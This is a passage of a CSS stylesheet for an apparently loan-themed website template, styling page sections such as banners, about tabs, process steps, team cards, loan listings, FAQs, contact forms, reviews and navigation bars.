  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
  padding: 40px 30px 40px;
}

.two-lover-area .lover-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 35%;
          flex: 0 0 35%;
  max-width: 35%;
}

.two-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 65%;
          flex: 0 0 65%;
  max-width: 65%;
}

.two-lover-area .lover-item ul li .lover-img {
  position: relative;
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-img:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 130px;
  right: -23px;
  top: 0;
  background-color: #dddddd;
}

.two-lover-area .lover-item ul li .lover-img img {
  border-radius: 50%;
  border: 5px solid var(--whiteColor);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.two-lover-area .lover-item ul li .lover-img i {
  display: inline-block;
  color: var(--whiteColor);
  width: 45px;
  height: 45px;
  line-height: 45px;
  border-radius: 50%;
  text-align: center;
  font-size: 20px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: absolute;
  bottom: 0;
  right: 0;
}

.two-lover-area .lover-item ul li .lover-content h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 7px;
}

.two-lover-area .lover-item ul li .lover-content span {
  display: block;
  font-size: 15px;
  color: #11c744;
  margin-bottom: 5px;
}

.two-lover-area .lover-item ul li .lover-content p {
  margin-bottom: 10px;
}

.two-lover-area .lover-item ul li .lover-content ul {
  display: block;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.two-lover-area .lover-item ul li .lover-content ul li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.two-lover-area .lover-item ul li .lover-content ul li i {
  display: inline-block;
}

.two-lover-area .lover-item ul li .lover-content ul li .checked {
  color: #ff9c00;
}

/*-- End Lover --*/
/*-- FAQ --*/
.two-faq-area {
  background-color: transparent;
  background-image: unset;
}

.two-faq-area .faq-img-two {
  margin-bottom: 30px;
  width: 100%;
}

.two-faq-area .faq-img-two img {
  border-radius: 15px;
  width: 100%;
}

.two-faq-area .faq-content {
  margin-bottom: 30px;
  padding-left: 20px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.two-contact-area {
  background-color: transparent;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.two-contact-area:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-gradient(linear, left top, right top, color-stop(15%, rgba(13, 24, 32, 0.176519)), color-stop(67%, rgba(13, 24, 32, 0.890003)));
  background: linear-gradient(90deg, rgba(13, 24, 32, 0.176519) 15%, rgba(13, 24, 32, 0.890003) 67%);
}

.two-contact-area .contact-content {
  padding-top: 0;
  padding-bottom: 0;
  margin-left: auto;
  position: relative;
}

.two-contact-area .contact-content .one-section-title {
  margin-left: 15px;
}

/*-- End Contact --*/
/*-- Blog --*/
.two-blog-area .blog-item {
  background-color: #edfffb;
}

.two-blog-area .blog-item:hover {
  background-color: var(--whiteColor);
}

.three-blog-area .one-section-title h2 {
  font-size: 40px;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.two-subscribe-area {
  background-color: #edfffb;
}

.two-subscribe-area .subscribe-wrap {
  background-image: unset;
  padding: 0;
  text-align: left;
}

.two-subscribe-area .subscribe-wrap:before {
  display: none;
}

.two-subscribe-area .subscribe-wrap h2 {
  color: var(--blackColor);
  margin-bottom: 0;
  margin-left: unset;
  margin-right: unset;
}

.two-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 100%;
}

/*-- End Subscribe --*/
/*----- End Home Two CSS -----*/
/*----- Home Three CSS -----*/
/*-- Header Top --*/
.two-header-top {
  background-color: var(--blackColor);
}

.two-header-top .header-partner p {
  color: #b8bcbf;
}

.two-header-top .header-partner p a {
  color: var(--whiteColor);
}

.two-header-top .header-partner p a:hover {
  color: var(--mainColor);
}

.two-header-top .header-call ul li span {
  color: #b8bcbf;
}

.two-header-top .header-call ul li a {
  color: var(--whiteColor);
}

.two-header-top .header-call ul li a:hover {
  color: var(--mainColor);
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-two {
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light-two .side-nav .side-nav-right {
  border-radius: 50px;
}

.navbar-light-two .side-nav .side-nav-right:before {
  border-radius: 50px;
}

/*-- End Navbar --*/
/*-- Banner --*/
.three-banner-area {
  padding-left: 40px;
  padding-right: 40px;
  padding-top: 120px;
  padding-bottom: 120px;
  overflow: hidden;
  position: relative;
}

.three-banner-area .banner-shape img {
  position: absolute;
}

.three-banner-area .banner-shape img:nth-child(1) {
  left: 0;
  top: 60px;
}

.three-banner-area .banner-shape img:nth-child(2) {
  left: 0;
  top: 0;
  z-index: -1;
  max-width: 500px;
}

.three-banner-area .banner-content span {
  display: block;
  font-weight: 500;
  font-size: 25px;
  color: var(--blackColor);
  margin-bottom: 20px;
}

.three-banner-area .banner-content span img {
  max-width: 50px;
  display: inline-block;
  margin-right: 5px;
}

.three-banner-area .banner-content h1 {
  font-weight: 700;
  font-size: 92px;
  margin-bottom: 20px;
}

.three-banner-area .banner-content p {
  margin-bottom: 30px;
  font-weight: 500;
  font-size: 17px;
  max-width: 695px;
}

.three-banner-area .banner-content ul {
  margin: 0;
  padding: 0;
}

.three-banner-area .banner-content ul li {
  list-style-type: none;
  display: inline-block;
}

.three-banner-area .banner-content ul li .cmn-banner-btn {
  margin-right: 25px;
  border-radius: 50px;
  overflow: hidden;
  top: 10px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-banner-area .banner-content ul li .cmn-banner-btn:hover {
  color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play {
  text-align: center;
  color: var(--whiteColor);
  background-color: var(--mainColor);
  border: 1px solid var(--mainColor);
  font-size: 35px;
  display: inline-block;
  border-radius: 50%;
}

.three-banner-area .banner-content ul li .banner-play:hover {
  color: var(--mainColor);
  background-color: var(--whiteColor);
}

.three-banner-area .banner-content ul li .banner-play i {
  width: 65px;
  height: 65px;
  line-height: 65px;
}

.three-banner-area .banner-content ul li span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: #333333;
  margin-bottom: 0;
  margin-left: 10px;
  position: relative;
  top: -7px;
}

.three-banner-area .banner-content ul li:last-child {
  margin-top: -10px;
}

.three-banner-area .banner-img img:nth-child(2) {
  position: absolute;
  left: -18px;
  top: -80px;
  max-width: 115px;
  z-index: -1;
}

.three-banner-area .banner-img img:nth-child(3) {
  position: absolute;
  left: -52px;
  top: -142px;
  max-width: 115px;
  z-index: -1;
  -webkit-transform: rotate(2deg);
          transform: rotate(2deg);
}

/*-- End Banner --*/
/*-- Time --*/
.three-banner-wrap .container-fluid {
  position: relative;
}

.three-banner-wrap .container-fluid .banner-time-left {
  background-color: var(--blackColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a {
  border-bottom: 1px solid var(--whiteColor);
}

.three-banner-wrap .container-fluid .banner-time-left ul li a:hover {
  border-bottom: 1px solid var(--mainColor);
}

.three-banner-wrap .container-fluid .banner-time-right {
  background-image: url("../img/home-three/time-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 50px 35px 50px 35px;
}

/*-- End Time --*/
/*-- About --*/
.three-about-area {
  padding-top: 150px;
  position: relative;
}

.three-about-area .about-shape {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-about-area .about-img {
  position: relative;
  margin-bottom: 30px;
}

.three-about-area .about-img img:nth-child(1) {
  width: 100%;
}

.three-about-area .about-img img:nth-child(2) {
  position: absolute;
  left: -85px;
  top: -50px;
  z-index: -1;
}

.three-about-area .about-img img:nth-child(3) {
  position: absolute;
  left: -45px;
  top: 0;
  z-index: -1;
}

.three-about-area .about-img .about-inner {
  background-color: #10c31a;
  display: inline-block;
  position: absolute;
  bottom: 15px;
  right: 0;
  border-radius: 4px;
  max-width: 380px;
  margin-left: auto;
  padding: 20px 30px 30px;
}

.three-about-area .about-img .about-inner h3 {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 40px;
  margin-bottom: 5px;
}

.three-about-area .about-img .about-inner p {
  margin-bottom: 0;
  font-size: 16px;
  color: #daffdc;
}

.three-about-area .about-content {
  margin-bottom: 30px;
  padding-left: 30px;
}

.three-about-area .about-content .two-section-title {
  text-align: left;
  margin-bottom: 35px;
}

.three-about-area .about-content .about-mission .nav-pills {
  margin-bottom: 25px;
}

.three-about-area .about-content .about-mission .nav-pills li {
  margin-right: 12px;
}

.three-about-area .about-content .about-mission .nav-pills li:last-child {
  margin-right: 0;
}

.three-about-area .about-content .about-mission .nav-pills li a {
  font-weight: 500;
  font-size: 15px;
  color: #626262;
  background-color: #dfdfdf;
  border-radius: 30px;
  display: inline-block;
  padding: 10px 22px 10px 20px;
}

.three-about-area .about-content .about-mission .nav-pills li a i {
  display: inline-block;
  font-size: 18px;
  position: relative;
  top: 2px;
  margin-right: 2px;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default {
  position: relative;
  z-index: 1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 30px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  opacity: 0;
  z-index: -1;
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active {
  color: var(--whiteColor);
}

.three-about-area .about-content .about-mission .nav-pills li .nav-default.active:before {
  opacity: 1;
}

.three-about-area .about-content .about-mission .tab-content p {
  margin-bottom: 12px;
}

.three-about-area .about-content .about-mission .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.three-about-area .about-content .about-mission .tab-content ul li {
  list-style-type: none;
  display: block;
  font-size: 16px;
  color: #444444;
  margin-bottom: 18px;
}

.three-about-area .about-content .about-mission .tab-content ul li:last-child {
  margin-bottom: 0;
}

.three-about-area .about-content .about-mission .tab-content ul li i {
  display: inline-block;
  font-size: 22px;
  position: relative;
  top: 4px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn {
  border-radius: 30px;
  color: var(--whiteColor);
  overflow: hidden;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn:before {
  border-radius: 30px;
}

.three-about-area .about-content .about-mission .tab-content .cmn-banner-btn i {
  top: 4px;
}

.two-section-title .sub-title {
  margin-bottom: 7px;
  padding-bottom: 7px;
}

.two-section-title .sub-title:before {
  left: 0;
  right: unset;
  bottom: 0;
  width: 22px;
}

.two-section-title h2 {
  font-size: 40px;
}

/*-- End About --*/
/*-- Among --*/
.three-among-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
  padding-bottom: 200px;
}

.three-among-area:before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: .9;
  background-color: var(--whiteColor);
}

.three-among-area .two-section-title {
  position: relative;
}

.three-among-area .among-item {
  background-color: var(--whiteColor);
  text-align: center;
  z-index: 1;
  position: relative;
}

.three-among-area .one-quote-area {
  position: absolute;
  bottom: -100px;
  right: 0;
  left: 0;
  padding-bottom: 0;
}

.three-among-area .one-quote-area .row {
  background-color: var(--whiteColor);
}

/*-- End Among --*/
/*-- Process --*/
.three-process-area {
  padding-top: 195px;
  position: relative;
}

.three-process-area .counter-shape img {
  position: absolute;
}

.three-process-area .counter-shape img:nth-child(1) {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
}

.three-process-area .counter-shape img:nth-child(2) {
  position: absolute;
  top: 0;
  right: 0;
  z-index: -1;
}

.three-process-area .container-fluid {
  padding-right: 55px;
  padding-left: 55px;
}

.three-process-area .process-item {
  -webkit-box-shadow: 0px 0px 65px 0px #dddddd6e;
          box-shadow: 0px 0px 65px 0px #dddddd6e;
  border-radius: 4px;
  position: relative;
  padding: 55px 20px 30px 40px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 85px;
  max-width: 320px;
  background-color: var(--whiteColor);
}

.three-process-area .process-item:nth-child(2) {
  margin-left: 25px;
}

.three-process-area .process-item:nth-child(3) {
  margin-bottom: 30px;
}

.three-process-area .process-item:hover {
  background-color: var(--mainColor);
}

.three-process-area .process-item:hover h3 {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover p {
  color: var(--whiteColor);
}

.three-process-area .process-item:hover:before {
  border-left: 35px solid var(--mainColor);
}

.three-process-area .process-item:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  right: -60px;
  top: 50%;
  border: 25px solid transparent;
  border-left: 35px solid #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span {
  display: inline-block;
  background-color: var(--whiteColor);
  position: absolute;
  top: -36px;
  left: 40px;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item .process-span span {
  display: inline-block;
  width: 70px;
  height: 70px;
  line-height: 70px;
  border-radius: 50%;
  -webkit-box-shadow: 0px 0px 25px 0px #dddddd6e;
          box-shadow: 0px 0px 25px 0px #dddddd6e;
  text-align: center;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-weight: 600;
  font-size: 26px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item h3 {
  font-weight: 500;
  font-size: 20px;
  color: #1a1b1e;
  margin-bottom: 6px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-item p {
  margin-bottom: 0;
  color: #848484;
  font-size: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-process-area .process-two {
  margin-left: auto;
}

.three-process-area .process-two:nth-child(2) {
  margin-right: -25px;
  margin-left: auto;
}

.three-process-area .process-two:before {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  right: unset;
  left: -59px;
  top: 35%;
}

.three-process-area .process-img {
  text-align: center;
  margin-bottom: 30px;
  position: relative;
}

.three-process-area .process-img img:nth-child(1) {
  margin-left: 40px;
  position: relative;
  z-index: 1;
}

.three-process-area .process-img img:nth-child(2) {
  position: absolute;
  left: -30px;
  bottom: 30px;
  max-width: 105px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(3) {
  position: absolute;
  left: -20px;
  bottom: 0;
  max-width: 100px;
  z-index: -1;
  margin-left: 40px;
}

.three-process-area .process-img img:nth-child(4) {
  position: absolute;
  left: -75px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(5) {
  position: absolute;
  left: -85px;
  bottom: 0px;
  opacity: .20;
}

.three-process-area .process-img img:nth-child(6) {
  position: absolute;
  right: -110px;
  bottom: 8px;
  z-index: -1;
}

.three-process-area .process-img img:nth-child(7) {
  position: absolute;
  right: -103px;
  bottom: 0px;
  opacity: .20;
}

/*-- End Process --*/
/*-- Counter --*/
.three-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-counter-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .70;
}

/*-- End Counter --*/
/*-- Team --*/
.three-team-area .team-item {
  background-color: #dbf6df;
  border-radius: 4px;
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-team-area .team-item:hover {
  background-color: var(--whiteColor);
  -webkit-transform: translate(0, -10px);
          transform: translate(0, -10px);
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
}

.three-team-area .team-item .team-top {
  position: relative;
}

.three-team-area .team-item .team-top img {
  width: 100%;
}

.three-team-area .team-item .team-top ul {
  margin: 0;
  padding: 0;
  border-radius: 4px;
  position: absolute;
  left: 7px;
  right: 0;
  bottom: 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 175px;
}

.three-team-area .team-item .team-top ul li {
  list-style-type: none;
  display: inline-block;
  margin-left: -4px;
}

.three-team-area .team-item .team-top ul li:nth-child(2) a {
  background-color: #3f70ff;
}

.three-team-area .team-item .team-top ul li:nth-child(3) a {
  background-color: #e52f29;
}

.three-team-area .team-item .team-top ul li:nth-child(4) a {
  background-color: #b92722;
}

.three-team-area .team-item .team-top ul li:nth-child(5) a {
  background-color: #11c635;
}

.three-team-area .team-item .team-top ul li a {
  display: block;
  background-color: #0331b8;
  color: var(--whiteColor);
  text-align: center;
  font-size: 17px;
}

.three-team-area .team-item .team-top ul li a:hover {
  -webkit-transform: translate(0, -8px);
          transform: translate(0, -8px);
}

.three-team-area .team-item .team-top ul li a i {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.three-team-area .team-item .team-bottom {
  position: relative;
  padding: 20px 15px 24px;
}

.three-team-area .team-item .team-bottom i {
  display: inline-block;
  position: absolute;
  bottom: 0;
  right: 0;
  font-size: 50px;
  color: #b6eecd;
}

.three-team-area .team-item .team-bottom h3 {
  margin-bottom: 5px;
  color: #08104d;
  font-weight: 500;
  font-size: 20px;
}

.three-team-area .team-item .team-bottom span {
  display: block;
  font-size: 15px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-team-area .team-call {
  text-align: center;
}

.three-team-area .team-call p {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  color: #6f6f78;
  margin-bottom: 0;
  position: relative;
  padding-left: 15px;
}

.three-team-area .team-call p a {
  display: inline-block;
  color: var(--blackColor);
  font-size: 25px;
}

.three-team-area .team-call p a:hover {
  color: var(--mainColor);
}

.three-team-area .team-call p i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 50px;
  position: absolute;
  left: -45px;
  bottom: -1px;
}

/*-- End Team --*/
/*-- Loan --*/
.three-loan-area {
  background-color: var(--blackColor);
}

.three-loan-area .two-section-title {
  margin-bottom: 30px;
}

.three-loan-area .two-section-title h2 {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu {
  text-align: center;
  margin-bottom: 50px;
}

.three-loan-area .sorting-menu ul {
  margin: 0;
  padding: 0;
}

.three-loan-area .sorting-menu ul li {
  display: inline-block;
  font-weight: 500;
  color: #a4bdcf;
  font-size: 20px;
  cursor: pointer;
  margin-left: 25px;
  margin-right: 40px;
  border-bottom: 2px solid transparent;
  position: relative;
  text-transform: uppercase;
}

.three-loan-area .sorting-menu ul li:last-child {
  margin-right: 0;
}

.three-loan-area .sorting-menu ul li.active {
  color: var(--whiteColor);
  border-bottom: 2px solid var(--whiteColor);
}

.three-loan-area .sorting-menu ul li.active i {
  color: var(--whiteColor);
}

.three-loan-area .sorting-menu ul li i {
  display: inline-block;
  color: #888888;
  font-size: 30px;
  position: absolute;
  top: 0px;
  left: -35px;
}

.three-loan-area .loan-item {
  background-color: #1f313e;
  border-radius: 4px;
  padding: 30px 35px 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
  position: relative;
  z-index: 1;
}

.three-loan-area .loan-item:hover {
  background-color: var(--whiteColor);
}

.three-loan-area .loan-item:hover span {
  color: var(--mainColor);
  background-color: #cff3d2;
}

.three-loan-area .loan-item:hover h3 {
  color: var(--blackColor);
}

.three-loan-area .loan-item:hover p {
  color: #777777;
}

.three-loan-area .loan-item:hover a {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item:hover a i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.three-loan-area .loan-item span {
  display: inline-block;
  font-size: 14px;
  color: #b2c4cf;
  border-radius: 4px;
  padding: 10px 12px;
  background-color: #33444f;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-transform: capitalize;
}

.three-loan-area .loan-item h3 {
  font-weight: 500;
  font-size: 23px;
  color: var(--whiteColor);
  margin-bottom: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item p {
  margin-bottom: 12px;
  font-size: 15px;
  color: #cad7ff;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.three-loan-area .loan-item a {
  display: inline-block;
  font-size: 14px;
  color: #eef8ff;
}

.three-loan-area .loan-item a i {
  display: inline-block;
  position: relative;
  top: 2px;
  font-size: 17px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

#Container .mix {
  display: none;
}

/*-- End Loan --*/
/*-- FAQ --*/
.three-faq-area {
  position: relative;
}

.three-faq-area .faq-shape img {
  position: absolute;
}

.three-faq-area .faq-shape img:nth-child(1) {
  top: 0;
  left: 0;
  z-index: -1;
}

.three-faq-area .faq-shape img:nth-child(2) {
  bottom: 0;
  right: 0;
}

.three-faq-area .faq-shape img:nth-child(3) {
  top: 80px;
  left: 0;
}

.three-faq-area .faq-img-two {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(1) {
  position: relative;
}

.three-faq-area .faq-img-two img:nth-child(2) {
  position: absolute;
  left: -15px;
  top: -13px;
  z-index: -1;
  max-width: 90px;
}

.three-faq-area .faq-img-two img:nth-child(3) {
  position: absolute;
  left: -25px;
  top: -35px;
  z-index: -1;
  max-width: 90px;
}

/*-- End FAQ --*/
/*-- Contact --*/
.three-contact-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.three-contact-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .30;
}

.three-contact-area .contact-content {
  padding: 50px 35px 50px;
  max-width: 635px;
  margin-left: auto;
  background-color: #fafafa;
  border-radius: 4px;
  position: relative;
}

.three-contact-area .contact-content .two-section-title {
  margin-left: 0;
}

.three-contact-area .contact-content .two-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.three-contact-area .contact-content .contact-btn {
  border-radius: 30px;
  background-color: transparent;
  overflow: hidden;
  padding: 11px 14px 12px 11px;
  margin-left: 0;
}

.three-contact-area .contact-content .contact-btn:before {
  border-radius: 30px;
}

.three-contact-area .contact-content .contact-btn:hover {
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.three-contact-area .contact-content form .row.m-0 {
  margin-top: calc(var(--bs-gutter-y) * -1) !important;
  margin-right: calc(var(--bs-gutter-x)/ -2) !important;
  margin-left: calc(var(--bs-gutter-x)/ -2) !important;
}

.three-contact-area div.wpcf7-response-output {
  color: #000;
}

/*-- End Contact --*/
/*-- Review --*/
.three-review-area .three-review-slider .review-item {
  text-align: center;
  margin-top: -13px;
}

.three-review-area .three-review-slider .review-item i {
  display: inline-block;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 85px;
  margin-bottom: 15px;
}

.three-review-area .three-review-slider .review-item h2 {
  font-weight: 500;
  font-size: 25px;
  color: #1a1b1e;
  font-style: italic;
  margin-bottom: 35px;
  font-family: "Poppins", sans-serif;
  max-width: 1025px;
  margin-left: auto;
  margin-right: auto;
  line-height: 39px;
}

.three-review-area .three-review-slider .review-item .review-bottom {
  position: relative;
  display: inline-block;
  text-align: left;
}

.three-review-area .three-review-slider .review-item .review-bottom img {
  position: absolute;
  top: -6px;
  left: -75px;
  max-width: 55px;
}

.three-review-area .three-review-slider .review-item .review-bottom h3 {
  font-weight: 600;
  color: #1a1b1e;
  font-size: 16px;
  margin-bottom: 5px;
}

.three-review-area .three-review-slider .review-item .review-bottom span {
  display: block;
  font-size: 15px;
  color: #848484;
}

.three-review-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 35px;
  margin-bottom: -10px;
}

.three-review-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 1px solid var(--mainColor);
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span {
  width: 15px;
  height: 15px;
  position: relative;
}

.three-review-area .owl-theme .owl-dots .owl-dot.active span::before {
  position: absolute;
  content: '';
  width: 7px;
  height: 6px;
  top: 4px;
  right: 3px;
  border-radius: 50%;
  background-color: var(--mainColor);
}

/*-- End Review --*/
/*-- Join --*/
.three-join-area .row {
  background-image: url("../img/home-three/join-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding: 50px 60px 55px 115px;
}

.three-join-area .row:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fff;
  opacity: .80;
  border-radius: 4px;
}

.three-join-area .join-item {
  position: relative;
}

.three-join-area .join-item:before {
  position: absolute;
  content: '';
  width: 2px;
  height: 100px;
  top: 10px;
  right: 60px;
  background-color: #e1e1e1;
}

.three-join-area .join-item h3 {
  font-weight: 600;
  font-size: 30px;
  color: #1a1b1e;
  margin-bottom: 15px;
}

.three-join-area .join-item .cmn-banner-btn {
  font-size: 18px;
  padding: 15px 25px 17px;
  border-radius: 50px;
  overflow: hidden;
  color: var(--whiteColor);
}

.three-join-area .join-item .cmn-banner-btn:before {
  border-radius: 50px;
}

.three-join-area .join-item .cmn-banner-btn i {
  top: 4px;
}

.three-join-area .join-two:before {
  display: none;
}

/*-- End Join --*/
/*-- Subscribe --*/
.three-subscribe-area {
  padding-top: 50px;
  padding-bottom: 50px;
}

/*-- End Subscribe --*/
/*----- End Home Three CSS -----*/
/*----- Home Four CSS -----*/
/*-- Header Top --*/
.four-header-top .header-partner p a {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.four-header-top .header-call ul li span {
  color: transparent;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light-four .navbar-nav .nav-item .dropdown-toggle:before, .navbar-light-four .navbar-nav .nav-item .dropdown-toggle:after {
  background-color: var(--whiteColor);
}

.navbar-light-four {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  position: relative;
  z-index: 1;
}

.navbar-light-four.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  z-index: 1020;
}

.navbar-light-four:before {
  position: absolute;
  background-image: url(../img/home-four/navbar-shape.png);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  content: '';
  z-index: -1;
  opacity: .20;
}

.navbar-light-four .navbar-nav .nav-link {
  color: var(--whiteColor);
  position: relative;
}

.navbar-light-four .navbar-nav .active > .nav-link, .navbar-light-four .navbar-nav .nav-link.active, .navbar-light-four .navbar-nav .nav-link.show, .navbar-light-four .navbar-nav .show > .nav-link {
  color: var(--whiteColor);
}

